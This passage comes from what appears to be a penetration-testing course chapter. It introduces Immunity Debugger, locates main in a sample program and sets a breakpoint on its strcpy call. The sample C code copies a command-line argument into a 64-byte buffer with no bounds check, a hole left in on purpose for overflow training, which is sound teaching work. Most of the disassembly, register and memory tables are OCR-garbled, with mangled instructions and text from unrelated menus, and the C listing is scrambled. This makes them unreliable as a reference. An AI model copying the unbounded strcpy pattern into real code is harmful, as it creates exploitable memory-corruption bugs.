

*Figure 185: Immunity Debugger layout* 

The upper left window shows the assembly instructions that make up the application. The instruction highlighted in blue (*SUB ESP,0C*) is the assembly instruction to be executed next and it's located at address 0x004014E0 in the process memory space:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 354



www.offensive-security.com

| 004014E0               |    | \$ 83EC 0C       | SUB ESP, OC                                                                                 |
|------------------------|----|------------------|---------------------------------------------------------------------------------------------|
| 004014E3               |    | . C705 98534000  | MOV DWORD PTR DS:[405398] 0                                                                 |
| 004014ED               |    | . E8 6E020000    | . stropy.00401760<br><b>CELL</b>                                                            |
| 004014F2               |    | . 83C4 0C        | ADD ESP 0C                                                                                  |
| 004014F5               |    | .^E9<br>76FCFFFF | stropy.00401170                                                                             |
| 004014FA               |    | 90               | NOP                                                                                         |
| 004014FB               |    | 90               | NOP                                                                                         |
| 004014FC               |    | 90<br>90         | NOP                                                                                         |
| 004014FD               |    |                  | NOP                                                                                         |
| 004014FE               |    | 90               | NOP                                                                                         |
| 004014FF               |    | 90               | NOP                                                                                         |
| 00401500 <b>r</b> > 55 |    |                  | PUSH EBP                                                                                    |
| 00401501               |    | . 89E5           | MOU LBP, ESP                                                                                |
| 00401503               |    | . 83EC 18        | SUB ESP, 18                                                                                 |
| 00401506               |    | . A1 2C304000    | MOV EAX, DWORD PTR DS:[40302C]                                                              |
| 0040150B               |    | . 8500           | TEST EAX, EAX                                                                               |
| 0040150D               |    |                  |                                                                                             |
| 0040150F               |    |                  | . 74 3C<br>. C70424 004040 MOV DWORD PTR SS:[ESP] stropy.00404000<br>∥ASCII "libցcj−16.dll" |
| 00401516               |    | . FF15 24614000  | CALL DWORD PTR DS: [<&KERNEL32. GetModule  LGetModuleHandleA                                |
| 0040151C               |    | . 83EC 04        | SUB ESP 4                                                                                   |
| 0040151F               |    | . 85C0           | TEST EAX, EAX                                                                               |
| 00401521               |    | . BA 00000000    | MOV EDX.0                                                                                   |
| 00401526               |    | .7416            | SHORT stropy.0040153E                                                                       |
| 00401528               |    |                  | . C74424 04 0E4 MOV DWORD PTR SS:[ESP+4] strcpy.0040408  ASCII "_Jv_RegisterClasses"        |
| 00401530               |    | . 890424         | MOV DWORD PTR SS:[ESP],EAX                                                                  |
| 00401533               |    | . FF15 28614000  | CALL DWORD PTR DS: [K&KERNEL32.GetProcAd LGetProcAddress<br>SUB ESP,S                       |
| 00401539               |    | . 83EC 08        |                                                                                             |
| 0040153C               |    | . 8902           | MOU EDX, EAX                                                                                |
| 0040153E               |    | >85D2            | TEST EDX, EDX                                                                               |
| 00401540               |    | . 74 09          | SHORT stropy.0040154B                                                                       |
| 00401542               |    |                  | . C70424 2C3040 MOV DWORD PTR SS:[ESP] stropy.0040302C                                      |
| 00401549               |    | . FFD2           | CALL EDX                                                                                    |
| 0040154B               |    |                  | > C70424 601540 MOV DWORD PTR SS:[ESP] stropy.00401560                                      |
| 00401552               |    | 29010000<br>. E8 | CALL stropy.00401680                                                                        |
| 00401557               |    | . C9             | LEAVE                                                                                       |
| 00401558               |    | CЗ               |                                                                                             |
| 00401559               |    | 8DB426           | 000000 LEA ESI, DWORD PTR DS:[ESI]                                                          |
| 00401560               | г. | 55               | PUSH EBP                                                                                    |
| 00401561               |    | . 89E5           | MOU EBP, ESP                                                                                |
| 00401563               |    | . 5D             | POP EBP                                                                                     |
| 00401564               | 55 | C <sub>3</sub>   | RETN                                                                                        |

*Figure 186: Immunity Debugger assembly window* 

The upper right window (Figure 187) contains all the registers, including the two we are most interested in: *ESP* and *EIP*. Since by definition EIP points to the next code instruction to be executed, it is set to 0x004014E0, the instruction highlighted in the assembly window (Figure 185):

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 355

|                                                                                      | Registers (FPU)                                                                                                    |        | K    |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|------|
| EAX.<br>ECX<br>EDX<br>EBX<br><b>ESP</b><br>EBP<br>ESI<br>EDI                         | <b>F8FE70A5</b><br>004014E0 stropy. <moduleentrypoint><br/>stropy.<moduleentrypoint><br/>004014E0<br/>003EB000<br/>0065FF84<br/>0065FF94<br/>004014E0<br/>stropy.KModuleEntryPoint&gt;<br/>004014E0<br/>stropy.<moduleentrypoint></moduleentrypoint></moduleentrypoint></moduleentrypoint> |        |      |
| EIP                                                                                  | 004014E0<br>stropy.KModuleEntryPoint>                                                                                                    |        |      |
| с<br>ø<br>P<br>A<br>ø<br>Z<br>1<br>S<br>ø<br>ø<br>Ø<br>D                             | 32bit<br>ES<br>0023<br><b><i>BLEEEEEEED</i></b><br>001B<br>CS<br>32bit<br><b><i>BLEEEEEEEE</i></b><br>SS<br>0023<br>32bit<br><b><i>BLEEEEEEEE</i></b><br>DS.<br>0023 32bit<br>$\theta$ (FFFFFFFFF)<br>FS 003B 32bit 3EC000(FFF)<br>GS 0000 NULL                                            |        |      |
| Ø<br>0                                                                               | LastErr ERROR_NOT_SUPPORTED (00000032)                                                                                                    |        |      |
| EFL                                                                                  | 00000246 (NO, NB, E, BE, NS, PE, GE, LE)                                                                                                    |        |      |
| <b>STØ</b><br>ST <sub>1</sub><br>ST2.<br>ST <sub>3</sub><br>ST4<br>ST5<br>ST6<br>ST7 | empty<br>9<br>empty<br>9<br>empty<br>ρ<br>empty<br>ρ<br>empty<br>ο<br>empty<br>$\mathbf{Q}$<br>empty<br>¢<br>empty g<br>Э<br>2 <sub>1</sub><br>Е<br>s<br>ø<br>P<br>0<br>ZD<br>U                                                                                                    | п      |      |
| <b>FST</b><br>$\overline{\mathbb{C}}$<br>FCW<br>www.offansive-security.com           | ø<br>ø<br>ø<br>Err 0<br>ø<br>ø<br>ø<br>ø<br>0000<br>ø<br>ø<br>Cond<br>Prec NEAR, 53<br>027F<br>Mask                                                                                                    | ø<br>ø | (GT) |

*Figure 187: Immunity Debugger register window* 

The lower right window (Figure 188) shows the stack and its content. This view contains four columns: a memory address, the hex data residing at that address, an ASCII representation of the data, and a dynamic commentary that provides additional information related to a particular stack entry when available. The data itself (second column) is displayed as a 32-bit value, called a *DWORD*, displayed as four hexadecimal bytes. Note that this pane shows the address 0x0065FF84 at the top of the stack and that this is, in fact, the value stored in ESP in the register window (Figure 187):

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 356

#### *Figure 188: Immunity Debugger stack window*

The final window, in the lower left, shows the contents of memory at any given address. Similar to the stack window, it shows three columns including the memory address and the hex and ASCII representations of the data. As the name suggests, this window can be helpful while searching for or analyzing specific values in the process memory space and it can show data in different formats by rightclicking on the window content to access the contextual menu:

*Figure 189: Immunity Debugger data window* 

## *10.2.3 Navigating Code*

With the different windows of the debugger mapped out, it is time to navigate the assembly code. When loaded, the application execution was halted, as indicated by the word "Paused" in the lower

Penetration Testing with Kali Linux 2.0

 $\mathbf{C}_j$ w



Penetration Testing with Kali Linux 2.0



right corner of the debugger. As mentioned in the previous section, the debugger automatically paused at the program entry point.

We can now execute instructions one at a time using the *Debug* > *Step into* or *Debug* > *Step over* 

commands, which have shortcut keys of  $\&$  and  $*$  respectively. The difference between the two is that *Step into* will follow the execution flow into a given function call, while *Step over* will execute the entire function and return from it.

Since the entry point in this case does not coincide with the beginning of the *main* function, our first goal is to find where the *main* function is located in memory. In this particular application, we can search the process memory space for the error message highlighted below to help get our bearings:

```
#include <stdio.h> #include <string.h>
```
int main(int argc, char \*argv[]) {

#### char buffer[64];

if  $\frac{\arg c}{2}$ 

{ 

return 1; }

```
strcpy(buffer, argv[1]);
```
return 0; }

**printf("Error** - You must supply at least one argument\n");

*Listing 340 - The error message can help us locating the main function* To search, we right click inside the disassembly window and select *Search for* > *All referenced text* 

*strings*:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 358



www.offensive.com/fly.com

|                                                                                                    |                                                                                                    | 略   Immunity Debugger - strcpy.exe - [CPU - main thread, module strcpy]                                                                                                    |                                                               |                                                                                                    |                                          |                    |                                                          |  |  |                                                                                        |      |  |                                                                                                    |  |  |  |    |  |                          |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------------------|----------------------------------------------------------|--|--|----------------------------------------------------------------------------------------|------|--|----------------------------------------------------------------------------------------------------|--|--|--|----|--|--------------------------|--|
|                                                                                                    |                                                                                                    | C File View Debug Plugins ImmLib Options Window Help                                                                                                    |                                                               |                                                                                                    |                                          |                    |                                                          |  |  |                                                                                        | Jobs |  |                                                                                                    |  |  |  |    |  |                          |  |
|                                                                                                    |                                                                                                    | 44 X D                                                                                                    |                                                               | Ш                                                                                                    |                                          |                    |                                                          |  |  |                                                                                        |      |  | emtwhcPkbzrs                                                                                              |  |  |  | 2. |  | Code auditor             |  |
| 004014E0<br>004014ED<br>004014F2<br>004014F5<br>004014FA<br>004014FB<br>004014F0<br>คค4ค14FD<br>0040<br>004014<br>00401<br>500<br>00401<br>501<br>00401<br>00401<br>506<br>50B<br>00401<br>00401<br>sиn<br>00401<br>00401<br>516<br>00401<br>510<br>00401<br>00401<br>00401<br>00401<br>00401<br>00401<br>00401<br>00401<br>530<br>00401<br>53F<br>00401540<br>00401542<br>00401549<br>0040154B<br>00401552<br>0040155<br>00401558 | 28                                                                                                    | 83FC<br>98534000<br>C705<br>MOU<br>ES GE020000<br>83C4 0C<br>83C4 0C<br>59 76FCFFFF<br>90<br>ADD<br>NOP<br>90<br>90<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>ŜŜ<br>89E5<br>МN<br>83EC<br>SUP<br>81 20304000<br>Histori<br>MOU<br>mes<br>74 SC<br>C70424 004040 <mark>MOV</mark><br>FF15 24614000 CALL<br>FF15<br>83EC<br>$\overline{0}4$<br><b>SUB</b><br>85C0<br>TES<br>84 00000000<br>MOU<br>74 15<br>074424 04 0E4)<br>890424<br>FF15 28614000<br>89E2<br>85D2<br>85D2<br>85D2<br>04 0E4 MOV<br>MOU<br>SUB<br>MOU<br>TES<br>74 09<br>C70424 2C3040 <mark>MOV</mark><br>FFD2<br>C70424 601540 MOV<br>E8 29010000<br>C9<br>.EA |                                                               | Backup<br>Copy<br>Binary<br>Assemble<br>Label<br>Comment<br><b>Add Header</b><br><b>Breakpoint</b><br><b>Hit trace</b><br>Run trace<br>Go to<br>View call tree                                                             | <b>Modify Variable</b><br>Follow in Dump |                    | $\mathcal{P}$<br>Space<br>$\rightarrow$<br>Ъ<br>$Ctrl+K$ |  |  | SCII "libgoj-16.dll"<br>etModuleHandleA<br>SCII "_Jv_RegisterClasses"<br>etProcAddress |      |  |                                                                                                    |  |  |  |    |  |                          |  |
| 00401559<br>00401560<br>004015<br>00401<br>00401                                                                                                    | 55<br>50<br>C3<br>4                                                                                                    | C3 RET<br>8DB426 000000 LEA<br>89E5                                                                                                    |                                                               | PUS<br>MOV<br>₽OP                                                                                                    | Search for                               | Find references to |                                                          |  |  | Y.<br>$\mathcal{P}$                                                                    |      |  | Name (label) in current module<br>Name in all modules                                                     |  |  |  |    |  | $Ctrl + N$               |  |
| คค4ค1<br>00401<br>00401<br>00401                                                                                                    | 65<br>90<br>90                                                                                                    |                                                                                                    |                                                               | NOP<br>NOP<br>NOP<br><b>NOP</b>                                                                                                    | View                                     | Copy to executable |                                                          |  |  | 3<br>5                                                                                 |      |  | All Commands in all modules<br>All sequences in all modules                                               |  |  |  |    |  |                          |  |
| Address<br>00403000<br>00403008                                                                                                    | Hex dump<br>얢                                                                                                    | 00<br>FF FF<br>00 00<br><b>BHS</b>                                                                                                    |                                                               | $\frac{40}{50}$<br>27<br>55<br>92                                                                                                    | Analysis                                 |                    |                                                          |  |  | У                                                                                      |      |  |                                                                                                    |  |  |  |    |  |                          |  |
| 00403010 FF<br>00403018 FF<br>00403020 80<br>00403028                                                                                                    | FF<br>27<br>19<br>$\overline{B1}$                                                                                                    | 留金虫<br><b>に8年81</b>                                                                                                    | 요노엉인부S:                                                       | <b>SERV</b><br>$\frac{48}{48}$<br>ØØ                                                                                                    | <b>Bookmark</b>                          |                    |                                                          |  |  | ⋟                                                                                      |      |  | Command<br>Sequence of commands                                                                           |  |  |  |    |  | $Ctrl + F$<br>$Ctrl + S$ |  |
| 00403030<br>00403038<br>00403040                                                                                                    | ōб<br>00<br>00<br>00                                                                                                    | 00<br>ිසි සිසිසි.                                                                                                    | 00<br>ිසිසිසිසි:<br>ිනු නිවා                                  | 00<br>00<br>00<br>00                                                                                                    | Appearance                               |                    |                                                          |  |  | $\rightarrow$                                                                          |      |  | Constant                                                                                                  |  |  |  |    |  |                          |  |
| 00403048<br>00403050<br>00403058<br>00403060<br>00403068<br>00403070<br>00403078<br>00403080<br>00403088<br>30403090<br>00403098<br>004030A0<br>004030A8<br>304030B0<br>004030B8<br>804030C0                                                                                                    | 88888<br>8888<br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>ōō<br>ēğ<br>ବ୍ଦବ୍ଧ ବ୍ଦବ୍ଧ ବ୍ଦବ୍ଧ ବ୍ଦବ୍ଧ ବ୍<br>ēğ<br>00<br>00<br>00<br>ēē<br>00<br>00 | 388888888888888888888<br>) සිසි සිසි<br>8888888                                                                                                    | ) සිසි සිසි<br>888888<br>00<br>00<br>) සිසි සිසි)<br>00<br>00 | 00<br>00<br>00<br>90<br>90<br>) සිසි සිසි<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>88888<br>00<br>00<br>00<br>ØØ<br>00<br>ØØ<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>ØØ<br>90<br>00<br>00<br>00<br>00<br>00 |                                          |                    |                                                          |  |  |                                                                                        |      |  | Binary string<br>All intermodular calls<br>All commands<br>All sequences<br>All constants<br>All switches |  |  |  |    |  | $Ctrl + B$               |  |
| 804030C8<br>004030D0                                                                                                    | 00<br>00                                                                                                    | <u> ଅଷ୍ଟିଷ୍ଟିଷ୍ଟି</u>                                                                                                    | 00<br>) සිසි සිසි)<br>ōō                                      | 00<br>00<br>00                                                                                                    |                                          |                    |                                                          |  |  |                                                                                        |      |  | All referenced text strings                                                                               |  |  |  |    |  |                          |  |
| 004030D8<br>004030E0<br>004030E8                                                                                                    | 00<br>00<br>00<br>00<br>004030F8 00 00 00                                                                                                    | 00<br>00<br>884838F8 88 88 88 88<br>00                                                                                                    | 00<br>00<br>00<br>00                                          | ිනු<br>ගිනි ති<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 00 00<br>00                                                                                                    |                                          |                    |                                                          |  |  |                                                                                        |      |  | User-defined label<br>User-defined comment                                                                |  |  |  |    |  |                          |  |

*Figure 190: Searching for strings in Immunity Debugger* 

The result window (Figure 191) clearly shows the string we are looking for.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 359

*Figure 191: Our error message is found and we can backtrack the location of the main function* 

Double-clicking on that line, we return to the disassembly window, but this time inside the *main* function. In Figure 192, we recognize the instructions that displays the error message string as well as the call to the *strcpy* function.

*Figure 192: The main function has successfully been located* 

Our interest lies in the *strcpy* function call itself, so we can place a *breakpoint*307 on this instruction. A breakpoint is essentially an intentional pause that can be set by the debugger on any program instruction.

Penetration Testing with Kali Linux 2.0



307 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Breakpoint PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 360

*Figure 193: Setting a breakpoint on the call to the strcpy function* 

To set a breakpoint on the *strcpy* function call, we select the line in the disassembly window at address

0x004015AA and press  $(\omega)$ . Once set, the breakpoint will show the instruction line with a light blue highlight as shown in Figure 193.

Next, we can continue the execution flow by selecting *Debug > Run* or by pressing | . Almost immediately, the execution stops again just before the call to the *strcpy* function where we set our breakpoint (address 0x004015AA).

### *Figure 194: Executing strcpy*

As shown in Figure 194, execution has paused at the *strcpy* command (address 0x004015AA). EIP is set to this address as well since this points to the next instruction to be executed. In the stack window, we find the twelve "A" characters from our command line input (*src = "AAAAAAAAAAAA"*)



www.offensive-security.com

|                                                                                                    | 害                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |              |                                                   |                                                             |                                                                                                 |                                                                                                    |                                                                                                    |                |        |                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|---------------------------------------------------|-------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|--------|--------------------|
| 00401570<br>00401571<br>00401573<br>00401576<br>00401579<br>0040157E<br>00401582<br>00401584<br>0040158B<br>00401590<br>00401595<br>00401597<br>0040159A<br>0040159D<br>0040159F<br>004015A3<br>004015A7                                                        | ٢ş<br>55<br>89E5<br>83E4<br>٠<br>83EC<br>٠<br>E8<br>٠<br>٠<br>7F<br>٠<br>п<br>E8<br>٠<br>B8<br>٠<br>EB<br>×,<br>8B45 0C<br>83CØ<br>٠<br><b>8B00</b><br>٠<br>8D4424<br>٠<br>890424<br>٠                                                     | FØ<br>50<br>A2010000<br>837D 08 01<br>13<br>C70424 244040L<br>5C110000<br>01000000<br>1D<br>04<br>894424 04<br>10                                                                                                    | PUSH EBP<br>AND<br>SUB<br>rien in<br>MOU .<br>MOU<br>ADD<br>MOU<br>MOU<br>LEA<br>MOU | MOV EBP, ESP<br>ESP FFFFFFF6<br>ESP, 50<br>CALL stropy.00401720<br>CMP DWORD PTR SS:[EBP+8] 1<br>SHORT stropy.00401597<br>MOV DWORD PTR SS:[ESP] stropy.00404024<br><jmp.&msvort.puts><br/><b>EAX, 1</b><br/>SHORT stropy.004015B4<br/>EAX, DWORD PTR SS: [EBP+C]<br/>EAX<sub>1</sub>4<br/>EAX, DWORD<br/><b>DWORD PTR</b><br/>EAX, DWORD<br/>DWORD PTR SS:[ESP], EAX</jmp.&msvort.puts> | <b>PTR</b>   | DS: [EAX]<br>SS: [ESP+4], EAX<br>PTR SS: [ESP+10] |                                                             |                                                                                                 |                                                                                                    |                                                                                                    | ASCII<br>Louts | "Error |                    |
|                                                                                                    | E8                                                                                                    | 2D110000                                                                                                    | CALL -                                                                               | <jmp.&msvert.strepy></jmp.&msvert.strepy>                                                                                                    |              |                                                   |                                                             |                                                                                                 |                                                                                                    |                                                                                                    | Lstropy        |        |                    |
| 004015AF<br>004015B4<br>004015B5                                                                                                    | B <sub>8</sub><br>ı<br>C9<br>C3<br>. .                                                                                                    | 00000000                                                                                                    | MOV EAX 0<br>LEAVE<br>42 I K                                                         |                                                                                                    |              |                                                   |                                                             |                                                                                                 |                                                                                                    |                                                                                                    |                |        |                    |
| ĸ                                                                                                    | $44 \times F$                                                                                                    | 비 뒤 찍히 튀어 커                                                                                                    |                                                                                      |                                                                                                    | emtwhcPkbzrs |                                                   |                                                             |                                                                                                 |                                                                                                    |                                                                                                    |                |        | Code auditor and s |
| 0040156F<br>00401570<br>00401571<br>00401573<br>00401576<br>90<br>55<br>00401579<br>٠<br>0040157E<br>00401582<br>00401584<br>٠<br>0040158B<br>٠<br>00401590<br>٠<br>00401595<br>00401597<br>0040159A<br>0040159D<br>×<br>0040159F<br>004015A3<br>п.<br>004015A7 | 89E5<br>83E4 F0<br>83EC 50<br>E8 A2010000<br>B8 01000000<br>EB <sub>1D</sub><br>8B45 0C<br>83C0 04<br><b>8B00</b><br>894424<br>$\begin{array}{l} 807724 \\ 89424 \\ 690424 \\ \hline 6820110000 \\ \hline 996000000 \\ \hline \end{array}$ | NOP<br>PUSH EBP<br>MOU EBP, ESP<br>AND ESP, FFFFFFF6<br>SUB, ESP, 50<br>CALL stropy.00401720<br>MOU EAX, 1<br>whP SHORT stre<br>MOU BOY, 4 MARCO PTR SS: LEBP+C)<br>MOU BOY,4<br>MOU BOY,DWORD PTR DS: LEAX1<br>MOU BOY,DWORD PTR SS: LEAY1<br>LEA BOY,DWORD PTR SS: LESP+101<br>MOU DWORD PTR SS: LESP1,EAX<br>MOU DWORD PTR SS: LESP1,EAX | <jmp.&msvort.stropy></jmp.&msvort.stropy>                                            | 84 كەنلەت                                                                                                    |              | ASCII "B<br>Louts<br>Lstropy                      | 